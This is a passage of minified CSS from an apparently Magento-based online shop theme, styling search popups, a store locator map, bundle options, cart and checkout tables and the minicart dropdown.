.field.search{flex:1;display:flex;align-items:center}.search_type_defaut .search-form:not(.type-list-categories) .control{flex:1;position:relative}.search_type_defaut .minisearch{flex:unset;width:100%}.search_type_defaut .input-text{border:0;height:43px}.search_type_defaut .actions .action.search{background-color:#000;border-radius:0}.search_type_defaut .search-clear{right:60px;margin-top:0}.search_type_defaut .minisearch .control::after{right:60px}.search_type_defaut .no-result{padding:0 15px 30px}.search_type_defaut .product-label{display:none}.search_type_canvas .dropdown-toggle{position:relative;z-index:2}.search_type_canvas .chosen-container{position:relative}.search_type_canvas #search-form{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;right:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px;display:flex;flex-direction:column;height:100vh}.search_type_canvas #search-form.opend{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.search_type_canvas .search-form{flex-direction:column;border:0}.search_type_canvas .mini_search_header{padding:12px 5px 12px 20px;border-bottom:1px solid var(--border-color__base, #eee);display:flex;justify-content:space-between;align-items:center}.search_type_canvas .mini_search_header .widget-title{margin:0}.search_type_canvas .rokan-autocomplete-wrapper{display:flex;flex-direction:column;flex:1;height:100%}.search_type_canvas .rokan-autocomplete-wrapper .auto-complete-result,.search_type_canvas .rokan-autocomplete-wrapper .result-header+div{flex:1}.search_type_canvas .quick-search{padding:12px 0 0 20px}.search_type_canvas .auto-complete-result{position:static;flex:1}.search_type_canvas .auto-complete-result .result-header{margin:0}.search_type_canvas .auto-complete-result .result-header+div{position:relative;display:flex;flex-direction:column}.search_type_canvas .search-category-dropdown{margin-bottom:20px;position:relative}.search_type_canvas .search-category-dropdown .chosen-container{width:100% !important}.search_type_canvas .search-category-dropdown .chosen-container .chosen-single{width:100%;border-radius:var(--button__border-radius);min-height:45px}.search_type_canvas .search-category-dropdown .chosen-container .chosen-container .chosen-results li.highlighted{background-color:var(--theme__color__primary, #56cfe1)}.search_type_canvas button.action.search,.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search,.search_type_canvas .action-gift.action.search{background:transparent;color:initial}.search_type_canvas button.action.search:before,.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search:before,.search_type_canvas .action-gift.action.search:before{font-size:1.8rem;color:var(--heading__color__base, #000)}.search_type_canvas .form-minisearch-search-product{padding:30px 20px;border-bottom:1px solid var(--border-color__base, #eee)}.search_type_canvas .products-list{position:relative;flex:1;margin:0;max-height:unset}.search_type_canvas .products-list .product-items{padding:30px 20px;position:absolute;top:0;bottom:0;left:0;right:0;overflow:auto;margin:0}.search_type_canvas .products-list .product-items li:last-of-type .product-item-info{margin-bottom:0}.search_type_dropdown .mini_search_header,.search_type_defaut .mini_search_header{display:none}.search_type_dropdown #search-form,.search_type_defaut #search-form{position:relative}.search_type_dropdown #search-form .quick-search,.search_type_defaut #search-form .quick-search{padding:10px 20px;background-color:#fff}.search_type_dropdown #search-form .quick-search,.search_type_defaut #search-form .quick-search,.search_type_dropdown #search-form .auto-complete-result,.search_type_defaut #search-form .auto-complete-result{margin-top:0}.search_type_dropdown #search-form .rokan-autocomplete-wrapper,.search_type_defaut #search-form .rokan-autocomplete-wrapper{max-height:80vh;border:1px solid var(--border-color__base, #eee);border-top:0}.search_type_dropdown #search-form .rokan-autocomplete-wrapper .products-list,.search_type_defaut #search-form .rokan-autocomplete-wrapper .products-list{padding:0 25px 25px}.search_type_dropdown .auto-complete-result{position:static;margin-top:1.5rem}.search_type_dropdown #search-form{position:absolute;top:100%;right:0;display:none}.search_type_dropdown #search-form .form-minisearch{padding:10px 20px;background-color:#fff}.search_type_dropdown #search-form .result-header{margin-top:0}.search_type_dropdown #search-form .search-form{border-radius:0;background-color:#fff}.search_type_dropdown #search-form .search-form .field.search{width:100%}.search_type_dropdown .block-search .minisearch .control:after{right:6rem}.search_type_dropdown .search-clear{right:4rem;margin-top:0}.search_type_popup{--search_result-item:5;--search_result-item-gap:3rem}@media only screen and (max-width:1439px){.search_type_popup{--search_result-item:4}}@media only screen and (max-width:767px){.search_type_popup{--search_result-item:3;--search_result-item-gap:2rem}}@media only screen and (max-width:575px){.search_type_popup{--search_result-item:2;--search_result-item-gap:2rem}}.search_type_popup .button-close{position:absolute;right:20px;top:20px}.search_type_popup .dropdown-toggle{position:relative;z-index:1}.search_type_popup #search-form{position:fixed;background-color:#fff;top:0;left:0;right:0;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1);max-height:calc(100vh - 55px);overflow-y:auto;opacity:0;padding-top:3.2rem;padding-bottom:3.2rem;z-index:6;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.search_type_popup #search-form.opend{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search_type_popup #search-form>*{max-width:var(--fluid-container-width);margin:auto}.search_type_popup #search-form .field-by-cat-search .items-list{text-align:center;margin-bottom:2rem}.search_type_popup #search-form .field-by-cat-search .items-list li a{padding-left:1rem;padding-right:1rem}.search_type_popup #search-form .mini_search_header{--widget-menu-title-size:3rem}@media only screen and (max-width:767px){.search_type_popup #search-form .mini_search_header{--widget-menu-title-size:2rem}}.search_type_popup #search-form .mini_search_header .widget-title{margin:0 0 15px;font-size:1.6rem;text-transform:capitalize;padding-left:15px;padding-right:15px;font-weight:var(--headings__font-weight-secondary)}.search_type_popup #search-form .field.search .control .search-clear{right:4rem;margin-top:0}.search_type_popup #search-form .field.search .control::after{right:4rem;margin-top:3px}.search_type_popup #search-form .quick-search{justify-content:flex-start;line-height:1.75}@media only screen and (min-width:1200px){.search_type_popup #search-form .quick-search{justify-content:center}}.search_type_popup #search-form .result-header{box-shadow:none;padding:33px 0 20px;text-align:center;font-size:2.4rem;font-weight:var(--heading__font-weight__base, 600);margin:0}.search_type_popup #search-form .auto-complete-result{position:static}.search_type_popup #search-form .auto-complete-result .rokan-autocomplete-wrapper{box-shadow:none}.search_type_popup #search-form .title-view-all-search{padding-left:0;padding-right:0}.search_type_popup #search-form input{padding-right:3rem}.search_type_popup .products-list{max-height:unset}.search_type_popup .product-items{display:grid;grid-template-columns:repeat(var(--search_result-item), 1fr);grid-gap:var(--search_result-item-gap)}.search_type_popup .product-items .product-item-info{flex-direction:column}.search_type_popup .product-items .product-item-info .product-item-photo{flex:unset;padding:0;max-width:unset;margin-bottom:2rem;width:100%}.search_type_popup .product-items .product-item-info .product-image-container{width:100% !important}.search_type_popup .title-view-all-search{border-top:0;text-align:center;margin-top:1rem}.search_type_popup .title-view-all-search .see-all{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);border-radius:var(--button__border-radius)}.search_type_popup .title-view-all-search .see-all:focus,.search_type_popup .title-view-all-search .see-all:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.search_type_popup .title-view-all-search .see-all:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.search_type_popup .title-view-all-search .see-all.disabled,.search_type_popup .title-view-all-search .see-all[disabled],fieldset[disabled] .search_type_popup .title-view-all-search .see-all{opacity:.5;cursor:default;pointer-events:none}.search_type_popup .title-view-all-search .see-all:hover{box-shadow:var(--button__shadow)}.search_type_popup .dropdown-toggle a:after,.search_type_canvas .dropdown-toggle a:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.header-search-form{color:var(--text__color, #666);min-width:210px;display:none}.header-search-form .search_text{padding-left:4px}.open-search{overflow:hidden}.open-search .block-search .dropdown-toggle a:after{opacity:1;pointer-events:initial}.search-clear{margin-top:15px;position:absolute;z-index:2;font-size:0;right:30px;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.search-clear:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:14px}.search-clear.hidden{display:none}.form.minisearch.loading .search-clear{display:none}.rounded .search_type_defaut .search-form:not(.type-list-categories){border-width:2px}.rounded .search_type_defaut .actions .action.search{--search_icon-color:var(--header-icons-color);background-color:transparent}.setproduct{margin-bottom:0;position:relative}.setproduct>img{display:block;width:100%;object-fit:contain}.setproduct .product-item .product-icon .view-detail .text{color:black;font-size:2.2rem;width:50px;height:50px;display:inline-flex;align-items:center;justify-content:center;background-color:white;border-radius:50%;position:relative;z-index:2}.setproduct .product-item .product-icon .view-detail .loading::after{content:'';background:#fff;opacity:0.3;position:absolute;top:-15px;right:-15px;bottom:-15px;left:-15px;border-radius:50%;-webkit-animation:ripple 2s infinite;animation:ripple 2s infinite}.setproduct .product-item>.product{position:absolute;left:10rem;top:0;-webkit-font-smoothing:antialised;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;opacity:0;padding:3rem;background:#fff;border-radius:3px;width:390px;max-width:max-content;text-align:center;z-index:11}@media screen and (max-width:991px){.setproduct .product-item>.product{display:none}}.setproduct .product-item>.product::before{content:'';position:absolute;left:-27px;top:30px;width:0;height:0;border-top:30px solid transparent;border-right:100px solid #fff;border-bottom:30px solid transparent;z-index:1}.setproduct .product-item>.product .product-item-info{padding:1rem 0 0}.setproduct .product-item>.product .product-item-info .product-item-name{margin:0 0 5px}.setproduct .product-item>.product .product-item-info .product-reviews-summary{justify-content:center}.setproduct .product-item>.product .product-item-info .product-top{margin:0 0 1.9rem}.setproduct .product-item>.product .product-item-info .product-top .price-box{justify-content:center;align-items:center;font-family:var(--heading__font-family__base, false)}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link{display:block;padding:13px;border:1px solid var(--heading__color__base, #000);text-transform:uppercase;font-size:1.4rem;background-color:white}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link:hover{background-color:var(--heading__color__base, #000);border-color:var(--heading__color__base, #000);color:white}.setproduct .product-item>.product .product-item-info .view-detail a{color:#bc8246;font-family:'Barlow Semi Condensed',sans-serif;font-size:16px;letter-spacing:-.5px;padding-bottom:3px;border-bottom:2px solid #bc8246;font-weight:600;text-transform:uppercase}.setproduct .product-item.active>.product{top:0;left:10rem;transform:translateY(-5%) translateZ(0);opacity:1;visibility:visible;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2}.setproduct .product-item>.product::before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2;transform:translateX(-42%)}}.column_left .today_time{width:100%;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;margin-top:10px;padding:5px 15px 5px 15px;background:#f5f5f5;font-size:16px;color:var(--heading__color__base, #000)}.column_left .today_time .locator_arrow{margin-left:auto}.column_left .all_today_time{width:100%;position:relative;display:block;padding:15px;background:#f5f5f5;border-top:1px solid var(--border-color__base, #eee)}.column_left .all_today_time>div{padding:3px 0;text-transform:capitalize;display:block}.column_left .all_today_time .active{font-weight:500;color:var(--theme__color__primary, #56cfe1)}#locator_filter .column_left ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}#locator_filter .column_left ::-webkit-scrollbar-track{background:#fff}#locator_filter .column_left ::-webkit-scrollbar-thumb{background:#aaa}#locator_filter .column_left .block-content{margin-bottom:30px}#locator_filter .column_left .location-information{flex:1;padding-left:2rem}#locator_filter .column_left .location-information h2{font-size:1.8rem;font-weight:var(--button__font-weight);margin-bottom:0}#locator_filter .column_left .location-information .view-detail{margin:10px 0 0}#locator_filter .column_left .location-information .view-detail a{font-size:16px;text-transform:uppercase;border-bottom:1px solid;font-weight:500}#locator_filter .column_left .center{overflow:auto;height:90vh;max-height:710px}#locator_filter .column_left .center #store_list .list{display:flex;margin-bottom:35px;overflow:auto;font-size:14px;cursor:pointer;flex-wrap:wrap}#locator_filter .column_left .center #store_list .list .image{flex:0 0 40%;max-width:150px}#locator_filter .column_right{min-height:40rem}#locator_filter .column_right #bst-map-load button,#locator_filter .column_right #bst-map-load .cart.table-wrapper .actions-toolbar>.action,#locator_filter .column_right #bst-map-load .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter .column_right .gm-style-iw-d h2{margin-bottom:0}#locator_filter .column_right .locator-title{font-size:2.4rem;text-align:center;font-weight:var(--button__font-weight)}#locator_filter .column_right .locator-title a{color:#000}#locator_filter-store .column_right #bst-map-view button,#locator_filter-store .column_right #bst-map-view .cart.table-wrapper .actions-toolbar>.action,#locator_filter-store .column_right #bst-map-view .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter-store .image{font-size:0}#locator_filter-store .location-information{background-color:#f5f5f5;padding:3rem}#locator_filter-store .map-directions{margin-top:2rem}.gm-style .gm-style-iw-c{border-radius:var(--button__border-radius) !important}.gm-style .gm-style-iw-c .gm-style-iw-d{font-size:1.4rem}.gm-style .gm-style-iw-c .gm-style-iw-d>div{padding:0 15px 15px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store{display:flex;margin:15px 0}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image{flex:0 0 40%;max-width:150px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image img{max-width:100%}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info{padding-left:15px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info p{margin:0 0 5px}.gmnoprint .gm-svpc img{max-width:inherit;max-height:inherit}.bstlocator_input{display:flex;align-items:center;border:1px solid #e4e4e4}.bstlocator_input .input-box{flex:1;border:0}.bstlocator_input .input-box input{border:0}.bstlocator_input button,.bstlocator_input .cart.table-wrapper .actions-toolbar>.action,.bstlocator_input .action-gift{background-color:transparent !important;font-size:0;border:0;padding:0 15px;height:55px;display:inline-flex;align-items:center}.bstlocator_input button::before,.bstlocator_input .cart.table-wrapper .actions-toolbar>.action::before,.bstlocator_input .action-gift::before{font-family:Flaticon;font-style:normal;content:"\f100";font-size:21px}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:12px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:12px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 24px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 6px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:12px 0}.column .block-addbysku .note{display:block;margin:0 0 24px}.block-cart-failed{margin-top:48px}.block-cart-failed .block-title{font-size:3.6rem}.block-cart-failed .block-title strong{font-weight:var(--heading__font-weight__base, 600)}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:12px}.bundle-options-container{clear:both;margin-bottom:48px}.bundle-options-container .legend.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:36px}.bundle-options-container .action.back{margin-bottom:36px}.bundle-options-container .price-box .price{font-size:18px;font-weight:var(--headings__font-weight-secondary)}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:12px 24px}.bundle-options-container .block-bundle-summary>.title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:36px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:12px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:12px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:24px}.bundle-options-container .nested .field.qty .label{font-weight:var(--font-weight__regular, 400);margin:0 0 6px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#666;padding:12px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:12px}.block-category-event .block-title{margin:0 0 12px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:48px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.column.main .cart-summary .block>.title,.column.main .paypal-review-discount .block>.title{text-align:left;padding-left:2rem;line-height:1;padding-top:1.7rem;padding-bottom:1.7rem}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-weight:var(--heading__font-weight__base, 600);font-size:1.5rem}.column.main .cart-summary .block>.title:after,.column.main .paypal-review-discount .block>.title:after{right:10px}.cart-summary{background:#fff;border:1px solid var(--border-color__base, #eee);margin-bottom:30px}.cart-summary>.title{display:block;color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;padding-left:2rem;padding-top:2rem;text-align:left;font-size:1.8rem}.cart-summary .block{margin-bottom:0;margin-top:10px}.cart-summary .block .item-options{margin-left:0}.cart-summary .block>.title:after{top:50% !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cart-summary .block .fieldset{margin:15px 0 15px}.cart-summary .block .fieldset.rate{margin-top:0}.cart-summary .block .fieldset .field{margin:0 0 12px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary #block-shipping .table-wrapper,.cart-summary .block.discount .table-wrapper,.cart-summary #block-shipping .content,.cart-summary .block.discount .content{padding-left:16px;padding-right:16px}.cart-summary .block.discount>.title{padding-top:15px;padding-bottom:15px}.cart-totals{border-top:1px solid var(--border-color__base, #eee);padding-top:12px;padding-left:16px;padding-right:16px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart-totals .grand .mark,.cart-totals .mark{padding-top:8px}.cart-totals .grand .amount,.cart-totals .amount{padding-top:8px}.block.discount #discount-coupon-form{margin-bottom:3rem}.cart.table-wrapper{margin-bottom:3rem}.cart.table-wrapper .items{border:1px solid var(--border-color__base, #eee)}.cart.table-wrapper .items thead+.item{border-top:1px solid var(--border-color__base, #eee)}.cart.table-wrapper .items>.item{border-bottom:1px solid var(--border-color__base, #eee);position:relative;background:#fff}.cart.table-wrapper tbody th,.cart.table-wrapper tr th{border-bottom:0}.cart.table-wrapper tbody th,.cart.table-wrapper tr th,.cart.table-wrapper tbody td,.cart.table-wrapper tr td{border:1px solid var(--border-color__base, #eee)}.cart.table-wrapper tbody td:first-child,.cart.table-wrapper tr td:first-child{border:0}.cart.table-wrapper .col{padding-top:1.5rem;padding-bottom:1.5rem}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:12px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;padding:1.5rem 0;position:relative}.cart.table-wrapper .box-tocart .up-down{margin:auto}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:12px;margin-right:12px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar a{display:block;font-size:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:var(--heading__color__base, #000);content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-edit{display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar a.action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:24px;color:var(--heading__color__base, #000);content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar a.action-delete:before{content:'\e616'}.cart.table-wrapper .action.help.map{font-weight:var(--font-weight__regular, 400)}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:var(--font-weight__regular, 400);margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:12px}.cart.table-wrapper .item-options dt{color:var(--heading__color__base, #000)}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 24px}.cart-container .checkout-methods-items{padding:0 2rem 2rem;margin-top:2rem}.cart-container .checkout-methods-items .item+.item{margin-top:12px}.cart-container .checkout-methods-items .item .action.multicheckout:not(:hover){color:var(--heading__color__base, #000)}.cart-products-toolbar .toolbar-amount{margin:30px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 30px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid var(--border-color__base, #eee)}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col{text-align:center}.account .order-items.table-wrapper .col{text-align:left;border:1px solid var(--border-color__base, #eee);padding:1rem 1.5rem;width:auto}.account .order-items.table-wrapper thead tr th.col{border-bottom:0}.account .order-details-items{border-bottom:0}.account .order-details-items .item-options{margin-bottom:0}.account .order-details-items .item-options dd{margin-bottom:0.8rem}.checkout-container .opc-progress-bar{margin:30px 0}#shipping-new-address-form{display:block !important}.table-checkout-shipping-method tbody td{text-align:center}.checkout-shipping-method .step-title{border:0}.table-checkout-shipping-method tbody .row{margin-right:0;margin-left:0}.column.main .opc-block-summary .product-item{padding:20px}.checkout-shipping-method .actions-toolbar>.primary{float:left}.checkout-shipping-method .actions-toolbar .action.primary{padding:15px 60px}.table-checkout-shipping-method{min-width:300px;width:100%;max-width:100%;margin-bottom:30px}.table-checkout-shipping-method tbody td{padding:10px}table.table-checkout-shipping-method{border-top:1px solid #ddd}#checkout-shipping-method-load table>tbody>tr>td{margin-right:-1px}.opc-block-summary .minicart-items .product-item-details{padding-left:120px}.payment-option-content .form.form-discount{max-width:100%}.opc-estimated-wrapper .minicart-wrapper .action.showcart{border:0;border:0 !important;background:none;padding:0;box-shadow:none}.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{min-width:24px}@media (max-width:479px){body .cart.table-wrapper .cart.item .item-info{display:flex;flex-wrap:wrap;padding:8px;font-size:1.4rem}body .cart.table-wrapper .cart.item .item-info td{flex:unset;width:auto}body .cart.table-wrapper .cart.item .item-info td.col.item{width:100%;flex:0 0 100%;order:-1}body .cart.table-wrapper .cart.item .item-info td.col.subtotal{flex:1;text-align:right}body .cart.table-wrapper .cart.item .item-info td.qty{order:-1;flex:0 0 100%;max-width:100%}body .cart.table-wrapper .cart.item .item-info td.qty .up-down{max-width:100%}body .cart.table-wrapper .col{padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper .col.qty .input-text{width:30px;height:35px}body .cart.table-wrapper .up-down a,body .cart.table-wrapper .updown-quantity a{width:3rem}}.block-minicart .items-total{float:left;margin:0 12px}.block-minicart .items-total .count{font-weight:var(--headings__font-weight-secondary)}.block-minicart .subtotal{margin:0 12px 12px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:var(--headings__font-weight-secondary)}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:36px 0 24px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 12px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--heading__color__base, #000);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:var(--theme__color__primary, #56cfe1)}.minicart-wrapper .action.showcart:active:before{color:var(--heading__color__base, #000)}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:var(--heading__color__base, #000);content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:var(--theme__color__primary, #56cfe1)}.minicart-wrapper .action.showcart.active:active:before{color:var(--heading__color__base, #000)}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px 